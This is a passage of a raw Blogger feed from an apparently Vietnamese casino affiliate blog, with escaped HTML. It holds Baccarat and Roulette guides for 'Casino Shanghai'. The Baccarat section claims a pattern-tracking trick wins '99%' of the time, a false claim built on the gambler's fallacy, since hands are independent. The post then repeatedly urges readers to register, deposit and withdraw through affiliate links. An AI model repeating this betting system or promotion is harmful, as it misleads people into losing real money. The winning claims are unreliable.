src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKWe9C607MSGyWc4asdPfdHasyukKdHbX2E8ISpLnTa9W5wm6yNoB7-OKzyV-EXKX_X7fLtVmWMSUvkPnGT34ioeDnxT_B39oQ36laL-XDNDwPcsXtk0L6xRDc_Y3iJj3ngx4goJZRJLTJ\/s640\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003EHướng dẫn chơi bài Baccarat và thủ thuật chiến thắng Baccarat\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"kinh_nghiem_thang_cuoc_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cb\u003E\u003C\/b\u003E  \u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E3. Thủ thuật chơi bài baccarat để giành chiến thắng 99%.\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E– Không nên đặt cửa Tie:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EMặc dù được chung 1-8 (hoặc 9) nếu trúng, nhưng xác suất thắng của bạn rất thấp. Bạn đặt ở Banker hay Player khả năng bạn thắng là 50%, mặc dù Banker có phần thắng nhiều hơn một ít nếu chơi càng lâu. Tuy nhiên, nếu bạn muốn thắng bạn cần phải canh bài, điểm tiên quyết là bài phải ra đều.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n– Cách canh bài Baccarat đánh:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nBạn dùng giấy Casino cung cấp ở bàn và ghi ra mỗi lần. Bạn có thể ngồi vào bàn và ghi chép mà không cần phải đặt, bạn chỉ đặt khi thấy bài đã ra đều và cảm thấy tự tin. Bạn canh nếu ra những trường hợp bên dưới:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003ETrường hợp 1\u003C\/b\u003E: Banker ra 1 lần rồi đến Player ra 1 lần và bài tiếp tục đều như vậy\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cb\u003ECách đánh:\u003C\/b\u003E Bạn đánh vào Banker ngay sau Player (hoặc ngược lại).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETrường hợp 2\u003C\/b\u003E: Banker ra 2 lần rồi đến Player ra 2 lần và bài tiếp tục đều như vậy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECách đánh\u003C\/b\u003E: Bạn chờ Player thắng xong 2 lần, để Banker thắng lần đầu, sau đó bạn đặt ở Banker lần thứ hai (hoặc đánh tương tự với Player).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETrường hợp 3 \u003C\/b\u003E: Banker ra 3 lần rồi đến Player ra 3 lần (hoặc nhiều hơn) và bài tiếp tục đều như vậy.\u003C\/div\u003E\u003Cbr \/\u003E\nCách đánh: Cũng như ở trường hợp 2, bạn chờ Player thắng một chuỗi, để Banker thắng lần đầu, sau đó bạn đặt ở Banker lần thứ hai (hoặc đánh tương tự với Player). Nếu bạn tự tin rằng chuỗi có thể kéo dài thêm vài lần nữa, bạn có thể tiếp tục đặt ở Banker. Nếu chỗi chấm dứt (Player thắng) thì bạn chỉ thua có 1 lần nhưng bạn đã thắng đến mấy lần. Đến đây bạn phải đứng dậy ra về.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLưu Ý : Nếu dạng bài như vậy ra đều rồi sau đó bị đứt quãng thì bạn cần phải canh bài lại từ đầu.\u003Cbr \/\u003E\nTrong bài Baccarat, một dạng bài xấu của Nhà cái là bài thường ra theo một chuỗi (Banker hay Player liên tiếp ra một dãy gọi là kéo cầu). Chuỗi bài kéo cầu này có thể ngắn mà cũng có thể rất dài. Nếu người chơi Baccarat biết cách khai thác chuỗi bài như vậy bằng cách tiếp theo cầu bài đang ra thì bạn có thể thắng vài vố liên tiếp.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"minh_hoa_giao_dien_bai_cuoc_baccarat_shanghai\"\u003E\u003C\/a\u003E  Tóm lại, điều quan trọng nhất để thắng trong bài Baccarat là sau khi chuỗi bài chấm dứt, bạn phải bỏ thì giờ canh bài lại.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E4. Giao diện chơi cược Baccarat tại Casino Shanghai:\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUvoN9OWKv7RXWzbkG4MLzQC8J4sMPct949Du3ipW-kfc7AeQRFqbUl1ZfaOC4ld-B-8iZoALjKh8aAUhEHIKkEJetIkzJJQk67QVZg8owIcLcFHjASx26PAK5CNMeXgRcwyU0kI9C2mp\/s1600\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlUvoN9OWKv7RXWzbkG4MLzQC8J4sMPct949Du3ipW-kfc7AeQRFqbUl1ZfaOC4ld-B-8iZoALjKh8aAUhEHIKkEJetIkzJJQk67QVZg8owIcLcFHjASx26PAK5CNMeXgRcwyU0kI9C2mp\/s640\/1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EVào chọn cửa:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNLSJxhLaL9x3_dKjQ0sxKcADVF9hzj72VFD3XmP_1FVpP9mnp2ju8yocOfwHBrsn3zVLiORm9BYOK69PMaDEzRr55TrKlvvzdjY71q469xajQ39rrhFZsd3spk1uN3YQX5vy_UriBflG1\/s1600\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNLSJxhLaL9x3_dKjQ0sxKcADVF9hzj72VFD3XmP_1FVpP9mnp2ju8yocOfwHBrsn3zVLiORm9BYOK69PMaDEzRr55TrKlvvzdjY71q469xajQ39rrhFZsd3spk1uN3YQX5vy_UriBflG1\/s640\/2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLziBgGNpC5HwHsNe7q4JYcG7ITiusMPyiBBxKtLX5Au7hWkAqV9X97q2aGWFqzM3rLOiMH_uhvZ9S2p58gTh503okfO3TtYMbIqcc9fMt2mp8LsWtNUtgqQJHSzwQghnM8AsXh2L1WKqd\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLziBgGNpC5HwHsNe7q4JYcG7ITiusMPyiBBxKtLX5Au7hWkAqV9X97q2aGWFqzM3rLOiMH_uhvZ9S2p58gTh503okfO3TtYMbIqcc9fMt2mp8LsWtNUtgqQJHSzwQghnM8AsXh2L1WKqd\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0UYHMsK9R0VSE0mx9wJQMV5TEO4slLI7owy85EWTMyBkN30Z3-N99uhbwYZ8tKzPs_Q958LV4iDZKRNaxdJKqZ0MUHToCH6CmZe2K6X444oGKxbkkxnKcOchecDXH3tkjdornZxL6fUg0\/s1600\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0UYHMsK9R0VSE0mx9wJQMV5TEO4slLI7owy85EWTMyBkN30Z3-N99uhbwYZ8tKzPs_Q958LV4iDZKRNaxdJKqZ0MUHToCH6CmZe2K6X444oGKxbkkxnKcOchecDXH3tkjdornZxL6fUg0\/s640\/4.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0vgQDmZ9DkMvybFsXRMcyvtitgtDTjfN0cHjAuCjAPBhLBXt38vDaG9IgpT7a69WVLo1dfS7scK0Ae7HxN-AtaG5o6z_8dJ_dzZxtaR9apMDMFp8wMrif1jW1DFcV7TvWeF2aiK6nEEe6\/s1600\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0vgQDmZ9DkMvybFsXRMcyvtitgtDTjfN0cHjAuCjAPBhLBXt38vDaG9IgpT7a69WVLo1dfS7scK0Ae7HxN-AtaG5o6z_8dJ_dzZxtaR9apMDMFp8wMrif1jW1DFcV7TvWeF2aiK6nEEe6\/s640\/5.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_-VaiOIV27hh8Z6YRi4ITiBaKnafVirVY52JzmLiEkyMBNljFc8ThEqxW1VCIyz5eJi3mvdafMr6Sq0u5sl_uUWlROlBfr86-cmr4gzzsVRCmZQmQVMKYI52e0Lt3fmItTEuOmSgXz8xw\/s1600\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"321\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_-VaiOIV27hh8Z6YRi4ITiBaKnafVirVY52JzmLiEkyMBNljFc8ThEqxW1VCIyz5eJi3mvdafMr6Sq0u5sl_uUWlROlBfr86-cmr4gzzsVRCmZQmQVMKYI52e0Lt3fmItTEuOmSgXz8xw\/s640\/6.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"video_huong_dan_cuoc_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Ch4\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E5. Video hướng dẫn chơi cược Baccarat tại Casino Shanghai:\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/jNmyXBHEGGw\/0.jpg\" frameborder=\"0\" height=\"366\" src=\"https:\/\/www.youtube.com\/embed\/jNmyXBHEGGw?feature=player_embedded\" width=\"420\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBạn chọn hình thức tải chơi tại Link sau: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 1\u003C\/a\u003E , \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 2\u003C\/a\u003E, \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003ELink 3\u003C\/a\u003E ( chú ý đây là Link dự phòng không dính virut ).\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"dang_ky_thanh_vien_baccarat_shanghai\"\u003E\u003C\/a\u003E   \u003Cbr \/\u003E\n\u003Ch4 style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E6. Để là thành viên chơi tại phòng game trên bạn cần phải đăng ký thành viên.\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003E tại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\"\u003Ehướng dẫn đăng ký\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_gui_tien_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E7. Sau khi đã là thành viên bạn cần nạp gửi tiền trước khi chơi xem hướng dẫn \u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\"\u003Ehướng dẫn gửi nạp tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: white; border-color: initial; border-image: initial; border-style: initial; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; outline-color: initial; outline-width: initial; transition-property: all;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_rut_tien_roulette shanghai\" style=\"border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_rut_tien_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E8. Khi bạn giành chiến thắng bạn muốn rút tiền mặt xem hướng dẫn \u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"huong_dan_gui_tien_roulette shanghai\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003Cspan face=\"\u0026quot;roboto\u0026quot; , sans-serif\" style=\"background-color: white; color: #404040; font-size: 14px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ci\u003E\u0026gt;\u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại link đây\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\"\u003Ehướng dẫn rút tiền\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: #404040; font-family: Roboto, sans-serif; font-size: 14px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; border: 0px; box-sizing: border-box; clear: both; color: #404040; font: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" style=\"border: 0px; box-sizing: border-box; color: #404040; font: inherit; margin: 0px 1em; outline: none; padding: 0px; text-decoration-line: none; transition: all 0.25s ease 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s400\/dang-ky-ngay.gif\" style=\"background: rgb(251, 251, 251); border-radius: 15px; border: 0px; box-shadow: rgba(0, 0, 0, 0.03) 0px 0px 0px 1px; box-sizing: border-box; clear: both; font: inherit; height: auto; margin: 0px 15px 2px 0px; max-width: 100%; min-width: 20px; opacity: 1; outline: none; padding: 0px; position: relative; transition: all 0.6s ease 0s; vertical-align: middle; width: auto;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/8002758764308701389\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-shan.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8002758764308701389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/8002758764308701389"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-shan.html","title":"Cách chơi game bài cược Baccarat tại Casino Shanghai"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGRWk6eT7c-KESM-kggy5YwFKinx-atxm5xcbDcnbq_cNEAP6LgWL5JN1kOXgu6SJyiSQ-sdSEpI5QLZnw27PQho1be3_Np8rrOaOGRS04T-ge7x6cVi8oPDuTBnCSBqiafajq1kkgIxHo\/s72-c\/5.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-793036488043444767"},"published":{"$t":"2021-09-01T18:22:00.002-07:00"},"updated":{"$t":"2021-09-01T18:33:16.977-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roulette shanghai"}],"title":{"type":"text","$t":"Cách chơi game bài cược Roulette tại casino Shanghai"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EĐể am hiểu sâu hơn về tất tần tật trò chơi game bài cược trực tuyến online đổi thưởng xu rút tiền mặt thật với Roulette nhiều người chơi tại Casino Shanghai thì chúng ta có thể chia thành các mục sau:\u003C\/span\u003E\u003C\/h4\u003E\u003Ca href=\"#cach_choi_bai_roulette_shanghai\"\u003E1. Cách chơi bài cược online Rouleter tại casino Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#luat_choi_roulette_shanghai\"\u003E2. Luật chơi cò quay Rouletter online.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#kinh_nghiem_thang_roulette_shanghai\"\u003E3. Kinh nghiệm đánh thắng cược Rouletter tại casino Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#minh_hoa_giao_dien_roulette%20shanghai\"\u003E4. Giao diện chơi cược Rouleter casino Shanghai\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#video_huong_dan_cuoc_roulette_shanghai\"\u003E5. Video hướng dẫn chơi cược Roulette tại Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#dang_ky_thanh_vien\"\u003E6. Đăng ký thành viên mới chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_gui_tien_roulette%20shanghai\"\u003E7. Hướng dẫn gửi tiền chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_rut_tien_roulette%20shanghai\"\u003E8. Hướng dẫn rút tiền khi thắng.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"cach_choi_bai_roulette_shanghai\"\u003E\u003C\/a\u003E \u003Cspan style=\"color: blue; font-size: large;\"\u003E1. Cách chơi bài cược Rouleter tại Casino Shanghai\u003C\/span\u003E\u003C\/h4\u003EVòng chơi của trò Roulette casino Shanghai bắt đầu bằng cách quay 1 quả bóng nhỏ quanh bánh xe có 37 ô số. Khi xe dừng lại quả bóng lăn vào 1 trong những ô số đó nếu trùng với ô của bạn đặt thì bạn sẽ trúng, tỉ lệ trả thưởng phụ thuộc vào loại cược mà bạn đặt.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCó nhiều cửa đặt cho bộ môn này, mỗi thể loại cược khác nhau trong bàn roulette, mỗi loại cược sẽ có 1 dãy số khác nhau và tủ lệ trả thưởng cũng khác nhau.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVới mỗi hàng ngắn có 3 số được gọi là hàng cược trên bàn roulette, trong khi hàng dài mỗi hàng sẽ có 12 số gọi là cột.\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEn-bXuCzTQ3Xc2K9nxwiq3zyozpDzeNSUuGtBDcH9NMDCkLa2F-yB7gQz62LeM1G70iu_hLa42AAklvbYhtGW20kv5lh8zjTCefrF0ACx84VJhw_MHbULWvgwUIhYIoww7P2yBePhL8KE\/s1600\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEn-bXuCzTQ3Xc2K9nxwiq3zyozpDzeNSUuGtBDcH9NMDCkLa2F-yB7gQz62LeM1G70iu_hLa42AAklvbYhtGW20kv5lh8zjTCefrF0ACx84VJhw_MHbULWvgwUIhYIoww7P2yBePhL8KE\/s640\/3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ECác loại cược và tỷ lệ trả thưởng khi chơi roulette trực tuyến trên Casino Shanghai.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nBạn có thể đặt các cửa cược như sau:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ECược đơn ( Straight Up – 1).\u003C\/li\u003E\n\u003Cli\u003ECược đôi (Split Bet – b2 số).\u003C\/li\u003E\n\u003Cli\u003ECược hàng ( Street Bet – 3 số).\u003C\/li\u003E\n\u003Cli\u003ECược 4 (Corner Bet – 4 số).\u003C\/li\u003E\n\u003Cli\u003ECược 2 hàng ( Line Bet – 6 số).\u003C\/li\u003E\n\u003Cli\u003ECược cột ( Column Bet – 12 